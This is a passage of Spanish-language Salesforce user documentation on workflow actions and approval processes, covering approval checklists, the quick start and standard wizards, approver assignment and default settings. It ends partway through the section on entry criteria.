Disponible en: Salesforce Classic y Lightning Experience

### **Acción de flujo de trabajo**

Una acción de flujo de trabajo, como una alerta por email, actualización de campo, mensaje saliente o tarea, se activa cuando se cumplen las condiciones de una regla de flujo de trabajo.

#### **Alerta de email**

Las alertas de email son acciones de flujo de trabajo y aprobación que genera una regla de flujo de trabajo o proceso de aprobación utilizando una plantilla de email y que se envían a los destinatarios designados, usuarios de Salesforce u otro tipo de usuarios. Las alertas de flujo de trabajo se pueden enviar a cualquier usuario o contacto, siempre que tengan una dirección válida de email.

#### **Actualización de campo**

Las actualizaciones de campos son acciones de flujo de trabajo y aprobación que especifican el campo que desea actualizar y su nuevo valor.

#### **Flujo**

Un flujo es una aplicación que puede ejecutar lógica, interactuar con la base de datos de Salesforce, llamar clases de Apex y recopilar datos de usuarios. Puede crear flujos utilizando Cloud Flow Designer.

#### **Desencadenador de flujos**

Un desencadenador de flujo es una acción de flujo de trabajo que inicia un flujo. Con desencadenadores de flujo, puede automatizar procesos de negocio complejos (crear flujos para realizar lógicas y tener eventos que desencadenan los flujos a través de reglas de flujo de trabajo) sin escribir códigos.

Process Builder ha sustituido las acciones de flujo de trabajo del desencadenador de flujo, anteriormente disponible en un programa piloto. Las organizaciones que están utilizando acciones de flujo de trabajo del desencadenador de flujo pueden seguir creando y modificándolos, pero las acciones de flujo de trabajo del desencadenador de flujo no están disponibles para nuevas organizaciones.

#### **Tarea**

Asigna una tarea al usuario que especifique. Puede especificar el Asunto, Estado, Prioridad y Fecha de vencimiento de la tarea. Las tareas son acciones de flujo de trabajo y aprobación activadas por reglas de flujo de trabajo o procesos de aprobación.

#### **Mensaje saliente**

Un mensaje saliente es un flujo de trabajo, aprobación o evento clave que envía la información que especifique a un extremo que designe, como un servicio externo. Los mensajes salientes se configuran en el menú de configuración de Salesforce. Luego debe configurar el extremo externo. Puede crear un destinatario para los mensajes utilizando la API de SOAP.

# <span id="page-4410-0"></span>Aprobaciones

# Aprobaciones

Su negocio funciona con mayor eficiencia con procesos automatizados. Por ejemplo, es posible que ya tenga reglas de flujo de trabajo que envíen automáticamente alertas por email o que asignen tareas según los procesos internos. Las aprobaciones suponen un avance en la automatización, permitiéndole especificar una secuencia de pasos necesarios para aprobar un registro.

Un proceso de aprobación es un proceso automatizado que su organización puede utilizar para aprobar registros en Salesforce. Un proceso de aprobación especifica los pasos necesarios para que se apruebe un registro y el encargado de aprobarlo en cada paso. Un paso se puede aplicar a todos los registros incluidos en el proceso u otros registros que cumplen ciertos criterios definidos por el administrador. Un proceso de aprobación también especifica las acciones que se deben ejecutar cuando un registro se aprueba, se rechaza, se recupera o se envía para una primera aprobación.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Ejemplo: Suponga que su organización tiene un proceso de tres niveles para aprobar gastos. Con un proceso de aprobación, especifica cómo gestionar automáticamente cada solicitud y quién en su organización debe revisar el gasto, basándose en la cantidad solicitada.

- **•** Si se envía un registro de gastos para su aprobación, bloquee el registro para que los usuarios no puedan modificarlo y cambie el estado a "Enviado".
- **•** Si la cantidad es de 50 \$ o menos, apruebe automáticamente la solicitud.
- **•** Si la cantidad es superior a 50 \$, envíe una solicitud de aprobación al gestor directo.
- **•** Si la cantidad es superior a 5.000 \$ y se aprueba la primera solicitud de aprobación, envíe una solicitud de aprobación al vicepresidente.
- **•** Si se aprueban todas las solicitudes de aprobación, cambie el estado a "Aprobado" y desbloquee el registro.
- **•** Si se rechaza alguna solicitud de aprobación, cambie el estado a "Rechazado" y desbloquee el registro.

En un proceso de aprobación, configura:

- **•** Los criterios de entrada si desea incluir solo ciertos registros en el proceso.
- **•** Quién puede aprobar solicitudes.
- **•** Quién puede cambiar un registro cuando se haya enviado para su aprobación.
- **•** Los pasos que determinan la secuencia de acciones que hay que llevar a cabo cuando un registro cumple los criterios. Cada paso puede tener hasta 40 acciones, 10 de cada tipo: alertas de email, actualizaciones de campo, tareas y mensajes salientes.
- **•** Hasta 40 acciones adicionales para realizar cuando se envía, se aprueba, se rechaza o se recupera un registro inicialmente.

### CONSULTE TAMBIÉN

<span id="page-4411-0"></span>[¿Qué herramienta de automatización debo utilizar?](#page-4317-0) [Crear un proceso de aprobación](#page-4419-0) [Procesos de aprobación de prueba](#page-4438-0) [Terminología del proceso de aprobación](#page-4465-0)

# Información general sobre aprobaciones

Un proceso de aprobación es un proceso automatizado que su organización puede utilizar para aprobar registros en Salesforce. Un proceso de aprobación especifica los pasos necesarios para que se apruebe un registro y el encargado de aprobarlo en cada paso. Un paso se puede aplicar a todos los registros incluidos en el proceso u otros registros que cumplen ciertos criterios definidos por el administrador. Un proceso de aprobación también especifica las acciones que se deben ejecutar cuando un registro se aprueba, se rechaza, se recupera o se envía para una primera aprobación.

Antes de comenzar a crear un proceso de aprobación:

- **•** Revise la [Lista de comprobación de proceso de aprobación](#page-4412-0) para prepararla para su aplicación y [determinar el asistente que va a utilizar](#page-4415-0).
- **•** También puede activar la opción de respuesta de aprobación por email. La función de respuesta de aprobación por email permite a los usuarios aprobar o rechazar solicitudes de aprobación por email al responder al email. Los aprobadores deben tener el permiso del sistema "API activada" para aprobar o rechazar solicitudes de aprobación a través del email.

Para automatizar los procesos de la organización:

**1.** [Cree un proceso de aprobación.](#page-4419-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para crear procesos de aprobación:

**•** "Personalizar aplicación"

#### Mejora de Salesforce con herramientas de personalización entre a probaciones antico de salabase de personalización instantánea

- **2.** [Agregue pasos al proceso de aprobación.](#page-4423-0)
- **3.** [Especifique las acciones de envío inicial.](#page-4430-0)
- **4.** [Especifique las acciones de aprobación final.](#page-4431-0)
- **5.** [Especifique las acciones de rechazo final.](#page-4432-0)
- **6.** [Especifique las acciones de recuperación.](#page-4433-0)
- **7.** Si es el primer proceso de aprobación que va a crear:
	- **•** Agregue la lista relacionada Historial de aprobaciones al formato de página adecuado. La lista relacionada Historial de aprobaciones permite a los usuarios enviar solicitudes aprobadas y realizar el seguimiento del progreso de un registro por el proceso de aprobación de la página de detalles del registro.
	- **•** Considere agregar la lista relacionada Elementos que deben aprobarse a sus formatos de página de inicio personalizados. De esta forma, los usuarios pueden ver inmediatamente las solicitudes de aprobación que necesiten aprobar o rechazar.
	- **•** Complete todos los campos de jerarquía personalizados con los valores adecuados.
- **8.** Utilice el visor de procesos para mostrar una versión gráfica de un proceso de aprobación. El diagrama de sólo visualización aparece como un gráfico de flujo. El diagrama y el panel lateral informativo pueden ayudarle a visualizar y comprender los pasos definidos, los criterios y las acciones que abarca su proceso de aprobación.
- Nota: Los reportes estándar de solicitudes de aprobación se incluyen en la carpeta Reportes administrativos y Reportes de actividad.

### CONSULTE TAMBIÉN

<span id="page-4412-0"></span>[Seleccionar el asistente correcto para ayudarle a crear un proceso de aprobación](#page-4415-0) [Terminología del proceso de aprobación](#page-4465-0) [Procesos de aprobación de prueba](#page-4438-0) [Activar respuesta de aprobación por email](#page-4443-0)

# Lista de comprobación de proceso de aprobación

Planifique cada proceso de aprobación cuidadosamente para garantizar una implementación con éxito.

Revise la siguiente lista de comprobación sobre la preparación de la información adecuada antes de crear su proceso de aprobación.

- **•** [Prepare una plantilla de email de solicitud de aprobación.](#page-4413-0)
- **•** [Prepare una plantilla de publicación de solicitud de aprobación.](#page-4413-1)
- **•** [Determine el remitente de la solicitud de aprobación.](#page-4413-2)
- **•** [Determine el aprobador asignado.](#page-4413-3)
- **•** [Determine el aprobador delegado.](#page-4413-4)
- **•** [Decida si su proceso de aprobación necesita un filtro.](#page-4413-5)
- **•** [Designe acciones de envío inicial.](#page-4413-6)
- **•** [Decida si los usuarios pueden aprobar solicitudes desde un dispositivo inalámbrico.](#page-4414-0)
- **•** [Determine si los usuarios pueden modificar los registros que esperan su aprobación.](#page-4414-1)
- **•** [Decida si los registros deben aprobarse automáticamente o rechazarse.](#page-4414-2)
- **•** [Determine cuántos niveles tiene su proceso.](#page-4414-3)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

**•** [Determine las acciones cuando se apruebe o rechace una solicitud de aprobación.](#page-4414-4)

#### <span id="page-4413-0"></span>**¿Qué plantilla de email desea utilizar para las solicitudes de aprobación?**

La plantilla de email que especifique en un proceso de aprobación se utiliza al notificar a los usuarios que se les ha asignado una solicitud de aprobación. Si se adapta a su proceso de aprobación, puede utilizar la plantilla de email predeterminada que ofrece Salesforce, o bien crear su propia plantilla de email. Incluya los campos de combinación de proceso de aprobación adecuados para vincularlos directamente con la solicitud de aprobación.

Si su organización ha activado la respuesta de aprobación por email, la plantilla de email predeterminada incluirá instrucciones para responder a una solicitud de aprobación por email escribiendo *aprobar*, *aprobado*, *sí*, *rechazar*, *rechazado* o *no* en la primera línea del mensaje de email y agregando comentarios en la segunda línea.

#### <span id="page-4413-1"></span>**¿Qué plantilla de Chatter desea utilizar para las solicitudes de aprobación?**

Si su organización cuenta con Aprobaciones en Chatter activadas, puede especificar una plantilla de publicación de aprobación para su uso al notificar a los usuarios mediante Chatter que se les ha asignado una solicitud de aprobación. Si se adapta a su proceso de aprobación, puede utilizar la plantilla de aprobación predeterminada que ofrece Salesforce, o bien crear su propia plantilla de publicación.

#### <span id="page-4413-2"></span>**¿Quién debe ser el remitente de las solicitudes de aprobación?**

<span id="page-4413-3"></span>Las notificaciones de solicitud de aprobación se envían automáticamente desde el usuario que envió el registro para su aprobación. Cuando configure una alerta de email, puede configurarla para utilizar una dirección de email de retorno diferente para estas notificaciones. Puede seleccionar la dirección de email del usuario de flujo de trabajo predeterminado si ha creado una, o una dirección de toda la organización configurada y comprobada anteriormente. Determine la dirección de email que va a utilizar.

#### **¿Quién puede aprobar solicitudes?**

Cualquiera de las siguientes personas puede aprobar o rechazar las solicitudes:

- **•** Un usuario o cola que envía el remitente de la solicitud de aprobación.
- **•** Una cola especificada por el administrador.
- **•** Un usuario incluido en el campo estándar Gestor en la página de detalles de usuario del remitente.
- **•** Un usuario incluido en un campo de jerarquía personalizado en la página de detalles de usuarios del remitente.
- <span id="page-4413-4"></span>**•** Cualquier combinación de usuarios y usuarios relacionados (usuarios enumerados en un campo estándar o personalizado en el registro enviado) que el administrador ha especificado.

Cada paso de su proceso de aprobación puede asignar solicitudes de aprobación utilizando cualquiera de estas opciones.

#### <span id="page-4413-5"></span>**¿Deben delegarse las solicitudes de aprobación a otro usuario para su aprobación?**

Una solicitud de aprobación puede ser aprobada por un delegado asignado por aprobador. Sin embargo, puede desactivar esta opción. Decida si desea que los usuarios delegados aprueben solicitudes. En ese caso, por cada usuario, rellene el campo Aprobador delegado en la página de detalles de usuario.

#### <span id="page-4413-6"></span>**¿Qué registros deben incluirse en este proceso?**

Determine los atributos que debe incluir un registro en su proceso de aprobación. Si fuera necesario, cree los campos personalizados para almacenar esta información para poder utilizarla en sus criterios de filtro. Por ejemplo, si desea incluir sólo los registros de gastos de la oficina principal, cree un campo de lista de selección personalizado denominado Ubicación de la oficina que tenga dos opciones: "OP" y "Campo". A continuación, debe especificar en sus criterios de filtro que los registros deben tener "OP" en el campo Ubicación de la oficina para que se les incluya en el proceso de aprobación.

#### **¿Qué ocurre cuando se envía un registro para su aprobación por primera vez?**

Cuando los usuarios envían un registro para su aprobación, Salesforce automáticamente bloquea el registro para que otros usuarios no puedan cambiarlo mientras espera su aprobación. Puede agregar miembros de campaña a campañas bloqueadas para su aprobación.

Decida si desea que se produzcan otras acciones de flujo de trabajo la primera vez que se envía un registro, como alertas por email, tareas, actualizaciones de campo y mensajes salientes. Estas acciones se convierten en sus [Acciones de envío inicial.](#page-4430-0)

#### <span id="page-4414-0"></span>**¿Pueden los usuarios aprobar solicitudes desde un dispositivo móvil?**

Determine si desea que los usuarios deban iniciar sesión en Salesforce para aprobar solicitudes. También puede establecer su proceso de aprobación para permitir que los usuarios aprueben solicitudes de forma remota mediante un explorador móvil.

#### <span id="page-4414-1"></span>**¿Quién puede modificar los registros que esperan su aprobación?**

Los registros enviados para su aprobación se bloquean automáticamente. Los usuarios con el permiso de nivel de objeto "Modificar todo" del objeto concreto o el permiso "Modificar todos los datos", siempre pueden desbloquear un registro y modificarlo. Aun así, también puede especificar que el aprobador asignado actual también pueda modificar el registro. Puede agregar miembros de campaña a campañas bloqueadas para su aprobación.

#### <span id="page-4414-2"></span>**¿Deben aprobarse, rechazarse u omitirse los registros automáticamente basándose en ciertos criterios?**

<span id="page-4414-3"></span>Puede definir los criterios de entrada para cada paso del proceso y configurar Salesforce para que apruebe, rechace u omita automáticamente el proceso si un registro no cumple ese criterio de entrada. Por ejemplo, todos los gastos enviados con un Importe inferior a \$15 se aprueban automáticamente.

#### <span id="page-4414-4"></span>**¿Cuánta gente debe aprobar estas solicitudes?**

Un proceso de aprobación puede tener varias capas de aprobación. Determine cuántos usuarios deben aprobar las solicitudes y en qué orden.

#### **¿Debe realizarse algún tipo de acción cuando se apruebe o rechace una solicitud?**

Puede establecer que se ejecuten hasta 40 acciones adicionales cuando una solicitud se recupere, se apruebe o se rechace en cada paso, hasta 10 de cada uno de los siguientes tipos:



Además, puede establecer que se realicen hasta 40 acciones adicionales cuando un registro haya recibido todas las aprobaciones necesarias o se haya rechazado por completo.

#### CONSULTE TAMBIÉN

[Información general sobre aprobaciones](#page-4411-0)

[Aprobaciones](#page-4410-0)

[Procesos de aprobación de prueba](#page-4438-0)

[Activar respuesta de aprobación por email](#page-4443-0)

## <span id="page-4415-0"></span>Seleccionar el asistente correcto para ayudarle a crear un proceso de aprobación

Los procesos de aprobación exigen planificación y preparación. Antes de crear un proceso de aprobación, determine qué asistente es el que mejor se adapta a sus necesidades.

#### **[Asistente de inicio rápido](#page-4415-1)**

Para procesos de aprobación sencillos que utilizan un solo paso, utilice el asistente de inicio rápido. Seleccione automáticamente algunas [opciones predeterminadas](#page-4418-0) para usted.

#### **[Asistente estándar](#page-4419-0)**

Para procesos de aprobación complejos (cuando desea ajustar los pasos en su proceso de aprobación), utilice el asistente estándar. Le permite definir su proceso y luego definir cada paso en el proceso.

#### CONSULTE TAMBIÉN

<span id="page-4415-1"></span>[Aprobaciones](#page-4410-0) [Información general sobre aprobaciones](#page-4411-0)

# Crear un proceso de aprobación con el asistente de inicio rápido

El Asistente de inicio rápido del proceso de aprobación le ayuda a crear un proceso de aprobación de un único paso haciendo clic sólo varias veces. Este asistente automatiza el procedimiento de crear un proceso de aprobación seleccionando algunas opciones predeterminadas.

- Nota: Para hacer que su proceso sea lo más funcional y completo posible, primero deberá realizar lo siguiente:
- **1.** Si le gustaría que la ruta de aprobación fuera automática, utilice el campo de gestor estándar o crear un campo de jerarquía personalizada en el objeto Usuario.
- **2.** Cree plantillas de email para:
	- **•** Indique a los proveedores que necesitan aprobar o rechazar un registro. Recuerde agregar campos de combinación de aprobación, de manera que el aprobador pueda dirigirse directamente a la solicitud de aprobación desde el email. Si se ha activado en su organización la respuesta de aprobación por email, compruebe que la plantilla de email describe cómo utilizar correctamente ambas opciones de respuesta: haciendo clic en el vínculo y respondiendo por email.
	- **•** Confirme al propietario del registro que se ha aprobado o rechazado un paso en el proceso de aprobación.
- **3.** Cree las acciones automatizadas que desea que se produzcan mientras un registro está en el proceso de ser aprobado.

Para crear un proceso de aprobación con el asistente de inicio rápido:

- **1.** En Configuración, ingrese *Procesos de aprobación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Procesos de aprobación**.
- **2.** Seleccione el objeto para el nuevo proceso de aprobación.
- **3.** Haga clic en **Crear proceso de aprobación nuevo** y seleccione **Usar asistente de inicio rápido** desde el botón desplegable.
- **4.** Escriba un nombre para el proceso de aprobación nuevo.
- **5.** Ingrese un nombre único para hacer referencia a este componente en la API.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para crear procesos de aprobación:

**•** "Personalizar aplicación"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para crear procesos de aprobación:

**•** "Personalizar aplicación"

El campo **Nombre exclusivo** sólo puede contener guiones bajos y caracteres alfanuméricos. Debe ser exclusivo dentro del tipo de objeto seleccionado, comenzar por una letra, no terminar con un guión bajo y no contener espacios ni dos guiones bajos consecutivos.

**6.** Seleccione una plantilla de email personalizada cuando notifique a aprobadores a los que se ha asignado una solicitud de aprobación o deje este campo en blanco para utilizar la plantilla de email predeterminada. Cada proceso de aprobación utiliza un plantilla de email única para todos los pasos.



- **•** Si se activa la respuesta de aprobación por email, compruebe que la plantilla de email que utilice describes cómo utilizar correctamente ambas opciones de respuesta: haciendo clic en el vínculo y respondiendo por email. Si el usuario no responde correctamente (por ejemplo, si el usuario no escribe correctamente *aprobar* o lo escribe en la línea equivocada), Salesforce no registra la respuesta del usuario.
- **•** Excepto para {!ApprovalRequest.Comments}, los campos de combinación de aprobación denominados {!ApprovalRequest.*field\_name*} en plantillas de email solo devuelven valores en emails de asignación de aprobación y alertas de email para procesos aprobación. Cuando se utiliza en otros emails, incluyendo alertas de email para reglas de flujo de trabajo, los campos de combinación de aprobación devuelven nulo.
- **7.** Seleccione Agregar lista relacionada de historial de aprobaciones... para actualizar todos los formatos de página de este objeto para incluir una lista relacionada que permita a los usuarios enviar solicitudes de aprobación y realizar un seguimiento de éstas.
- **8.** Si sólo quiere que algunos tipos de registros formen parte del proceso de aprobación, realice una de las siguientes acciones:
	- **•** Seleccione Los criterios se cumplen si desea definir un criterio de filtro en el que se debe cumplir un registro para formar parte de este proceso de aprobación. Por ejemplo, si sólo los empleados de la oficina central deben utilizar este proceso de aprobación para enviar reportes de gastos, ingrese los siguientes criterios de filtro: "Usuario actual: Ubicación de la oficina igual a Oficina principal".
		- **a.** Ingrese los criterios de filtro de los registros que desea que formen parte de este proceso de aprobación. Deje en blanco el filtro si desea que todos los registros enviados formen parte del proceso de aprobación.
		- **b.** Haga clic en **Siguiente**. Si está modificando un proceso de aprobación existente y no desea hacer más cambios, haga clic en **Guardar** para almacenar los cambios.
	- **•** Seleccione la fórmula es verdadera si desea que una fórmula determine los registros que formarán parte del proceso de aprobación.
		- **a.** Ingrese una fórmula que devuelva "Verdadero" o "Falso". Un registro forma parte del proceso de aprobación si la fórmula devuelve "Verdadero". Por ejemplo, utilice la siguiente fórmula para que un registro forme parte de este proceso de aprobación cuando su fecha final de aprobación de descuento sea en menos de 30 días:

```
(Discount_Approval_CutoffDate__c < (CloseDate - 30)
```
**b.** Haga clic en **Siguiente**. Si está modificando un proceso de aprobación existente y no desea hacer más cambios, haga clic en **Guardar** para almacenar los cambios.

Algunas funciones no están disponibles en las fórmulas de procesos de aprobación. Para obtener información sobre las funciones que puede utilizar en fórmulas de procesos de aprobación, consulte [Operadores y funciones de fórmula](#page-4225-0) en la página 4220.

**9.** Seleccione los aprobadores asignados para las solicitudes de aprobación creadas para este paso. Los aprobadores asignados son los usuarios o miembros de una cola responsable de aprobar registros que incluyan este paso. Las opciones son:

#### **Permitir que el remitente elija manualmente al aprobador.**

Indica al usuario que seleccione manualmente el siguiente aprobador.

#### **Asigna automáticamente una aprobador mediante un campo de jerarquía estándar o personalizado.**

Asigna la solicitud del aprobador al usuario en el campo que aparece en esta opción. Por ejemplo, puede que desee que las solicitudes de aprobación se envíen automáticamente al gestor de un usuario como se especifica en el campo de jerarquía de usuario estándar Gestor. También puede que desee que las solicitudes de aprobación se envíen automáticamente a un asociado especificado en un campo de usuario Gerente de cuenta.

#### **Asignar automáticamente a una cola.**

La opción para asignar solicitudes de aprobación a una cola solo está disponible para los objetos que admiten colas.

#### **Asignar automáticamente a aprobadores.**

Asigna la solicitud de aprobación a uno o varios de los siguientes aprobadores:

#### **Usuario**

Cualquier usuario de su organización.

#### **Poner en cola**

La opción para asignar solicitudes de aprobación a una cola solo está disponible para los objetos que admiten colas.

#### **Usuario relacionado**

Un usuario especificado en cualquier campo de búsqueda de usuarios en el registro enviado, por ejemplo el campo Autor de la última modificación.

Utilice Agregar fila y Eliminar fila para modificar el número de aprobadores. Hay un límite de 25 aprobadores por paso.

**EX** Nota: Cuando especifique a los aprobadores tenga en cuenta lo siguiente:

- **•** Asegúrese de que el aprobador asignado tiene acceso de lectura a los registros para las solicitudes de aprobación. Por ejemplo, un usuario que no tenga acceso de lectura al objeto personalizado Gastos no podrá ver las solicitudes de aprobación de gastos.
- **•** No puede utilizar la función de respuesta de aprobación por email en procesos de aprobación en los que el aprobador asignado sea una cola.
- **•** Los aprobadores deben tener el permiso del sistema "API activada" para aprobar o rechazar solicitudes de aprobación a través del email.
- **•** Puede asignar una solicitud de aprobación al mismo usuario varias veces en un único paso; no obstante, Salesforce reconoce estas redundancias y sólo solicita una única aprobación del usuario.
- **•** Después de que un registro entre en un paso de aprobación, los aprobadores designados para ese paso no cambian aunque el proceso de aprobación vuelva a ese paso y se hayan modificado los valores de los campos de usuario relacionados que designan los aprobadores. Por ejemplo, tenga en cuenta un proceso de aprobación en el que en el primer paso se solicite la aprobación del gestor de un usuario. Si la solicitud de aprobación se rechaza en el segundo paso y se vuelve a enviar al primer paso, el gestor original del usuario recibe de nuevo la solicitud de aprobación aunque se haya modificado el gestor del usuario.
- **•** Cuando el aprobador asignado es una cola:
	- **–** Cualquier miembro de la cola puede aprobar o rechazar una solicitud de aprobación asignada a la cola.
	- **–** Los emails de solicitudes de aprobación se envían a la dirección de email de cola. Si una cola se configura para enviar emails a los miembros, los emails de solicitud de aprobación también se envían a los miembros de la cola, excepto aquellos cuyas preferencias de usuarios de aprobación se han definido para no aceptar nunca emails de aprobación.
	- **–** Cuando se asigna una solicitud de aprobación a una cola, cada aprobador delegado del miembro de la cola también recibe una notificación por email de la solicitud de aprobación.
	- **–** Como las notificaciones por email en una cola no están destinadas a un público amplio, cualquier instancia del campo de combinación {!ApprovalRequest.External\_URL} en la plantilla de email se envía como la URL interna equivalente.
- **–** Las notificaciones de solicitudes de aprobación de Salesforce1 no se envían a colas. Para cada paso de aprobación que implique una cola, recomendamos agregar usuarios individuales como aprobadores asignados, de modo que al menos esos individuos puedan recibir las notificaciones de solicitud de aprobación en Salesforce1. Para configurar ambas colas y usuarios individuales como aprobadores asignados, seleccione Asignar automáticamente a aprobador(es) en lugar de Asignar automáticamente a cola en el paso de aprobación.
- **–** Cuando una solicitud de aprobación se rechaza y se devuelve al aprobador anterior, siendo éste una cola, la solicitud de aprobación se asigna al usuario que la aprobó y no a la cola.
- **–** La lista relacionada Historial de aprobaciones muestra el nombre de cola en la columna Asignar a y el usuario real que aprobó o rechazó la solicitud de aprobación en la columna Aprobador real.
- **10.** Si especifica varios aprobadores en la opción Asignar automáticamente a aprobadores, seleccione una de las opciones siguientes:

#### **Aprobar o rechazar según la primera respuesta.**

La primera respuesta a la solicitud de aprobación determina si el registro se aprueba o se rechaza.

#### **Solicitar una aprobación unánime de todos los aprobadores seleccionados.**

El registro sólo se aprueba si todos los aprobadores aprueban la solicitud. La solicitud de aprobación se rechaza si alguno de los aprobadores rechazan la solicitud.

- **11.** Haga clic en **Guardar** para regresar a la página de detalles del proceso de aprobación.
- **12.** Seleccione las acciones de aprobación. Para obtener más información, consulte [Seleccionar acciones de aprobación](#page-4429-0) en la página 4424.
- **13.** Cuando esté preparado para utilizar el proceso de aprobación, actívelo:
	- **a.** En Configuración, ingrese *Procesos de aprobación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Procesos de aprobación**.
	- **b.** Haga clic en **Activar** junto a un proceso inactivo para activarlo.

#### CONSULTE TAMBIÉN

<span id="page-4418-0"></span>[Seleccionar el asistente correcto para ayudarle a crear un proceso de aprobación](#page-4415-0) [Crear un proceso de aprobación](#page-4419-0) [Activar respuesta de aprobación por email](#page-4443-0)

#### Selecciones predeterminadas para el asistente de inicio rápido del proceso de aprobación

El asistente de inicio rápido automatiza la creación de un proceso de aprobación seleccionando automáticamente algunas opciones predeterminadas.

Después de la creación de un proceso de aprobación utilizando el asistente de inicio rápido, cambie cualquiera de las opciones predeterminadas modificando cualquier proceso de aprobación y agregue pasos adicionales desde la página de detalles del proceso de aprobación. La única excepción es la acción Bloqueo de registro en la lista de acciones de envío inicial.

- **•** Para modificar los registros a la espera de aprobación en el proceso de aprobación, los usuarios deben disponer del permiso "Modificar todo" del objeto concreto o el permiso "Modificar todos los datos".
- **•** El formato de página de la solicitud de aprobación incluye el nombre de registro (o número), propietario, fecha de creación e historial de aprobaciones.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### Mejora de Salesforce con herramientas de personalización entre a probaciones antico de salabase de personalización instantánea

- **•** La configuración de seguridad requiere que los aprobadores inicien sesión en Salesforce para ver la página de aprobación.
- **•** Solo el propietario del registro puede enviar el registro para su aprobación.
- **•** Los registros se bloquean cuando se envían para su aprobación.
- **•** Los registros permanecen bloqueados hasta que se aprueban o rechazan.
- **•** Los registros rechazados se desbloquean.
- **•** Solo los administradores pueden recuperar un registro después de su envío.
- **•** No hay acciones que se aprueben o rechacen automáticamente.
- **•** No se envía notificación por email después de la aprobación o rechazo.
- **•** No se actualizan automáticamente los valores de campo durante el proceso de aprobación.
- **•** Un aprobador no puede delegar automáticamente a otro usuario la aprobación de las solicitudes de aprobación.
- **•** La opción **Permitir a los remitentes recuperar solicitudes de aprobación** no está seleccionada.

## CONSULTE TAMBIÉN

<span id="page-4419-0"></span>[Crear un proceso de aprobación con el asistente de inicio rápido](#page-4415-1) [Seleccionar el asistente correcto para ayudarle a crear un proceso de aprobación](#page-4415-0)

# Crear un proceso de aprobación

Un proceso de aprobación es un proceso automatizado que su organización puede utilizar para aprobar registros en Salesforce. Un proceso de aprobación especifica los pasos necesarios para que se apruebe un registro y el encargado de aprobarlo en cada paso. Un paso se puede aplicar a todos los registros incluidos en el proceso u otros registros que cumplen ciertos criterios definidos por el administrador. Un proceso de aprobación también especifica las acciones que se deben ejecutar cuando un registro se aprueba, se rechaza, se recupera o se envía para una primera aprobación.

- **1.** [Inicio del asistente para el proceso de aprobación](#page-4419-1).
- **2.** [Especificación de nombre, nombre exclusivo y descripción](#page-4420-0).
- **3.** [Especificación de los criterios de un proceso de entrada.](#page-4420-1)
- **4.** [Especificación del campo de aprobador y modificación de registro.](#page-4420-2)
- **5.** [Selección de la plantilla de publicación de notificación de email o Chatter.](#page-4421-0)
- <span id="page-4419-1"></span>**6.** [Configuración del formato de página para solicitudes de aprobación](#page-4422-0).
- **7.** [Especificación de remitentes iniciales.](#page-4423-1)
- **8.** [Activación del proceso de aprobación](#page-4423-2).

## Inicio del asistente para el proceso de aprobación

- **1.** En Configuración, ingrese *Procesos de aprobación* en el cuadro Búsqueda rápida y, a continuación, seleccione **Procesos de aprobación**.
- **2.** Seleccione el objeto para el nuevo proceso de aprobación.
- **3.** Haga clic en **Crear proceso de aprobación nuevo** y seleccione uno de los asistentes. ¿No está seguro de cuál utilizar? Consulte [Seleccione el asistente correcto para ayudarle a crear un proceso de aprobación.](#page-4415-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para crear procesos de aprobación:

**•** "Personalizar aplicación"

# <span id="page-4420-0"></span>Especificación de nombre, nombre exclusivo y descripción

- **1.** Escriba un nombre para el proceso de aprobación nuevo.
- **2.** Ingrese un nombre exclusivo que se utilizará para hacer referencia a este proceso de aprobación en la API de Force.com. El requisito de exclusividad sólo se aplica dentro del tipo de objeto seleccionado. Puede tener dos procesos de aprobación con el mismo nombre exclusivo, siempre y cuando estén definidos para objetos diferentes, por ejemplo, uno para campañas y el otro para oportunidades. El campo Nombre exclusivo sólo puede contener guiones bajos y caracteres alfanuméricos. Debe ser exclusivo dentro del tipo de objeto seleccionado, comenzar por una letra, no terminar con un guión bajo y no contener espacios ni dos guiones bajos consecutivos.
- **3.** Alternativamente, puede incluir una descripción.
- <span id="page-4420-1"></span>**4.** Haga clic en **Siguiente**. Si está modificando un proceso de aprobación existente y no desea hacer más cambios, haga clic en **Guardar** para almacenar los cambios.

## Especificación de los criterios de un proceso de entrada

Si sólo quiere que algunos tipos de registros formen parte del proceso de aprobación, realice una de las siguientes acciones:

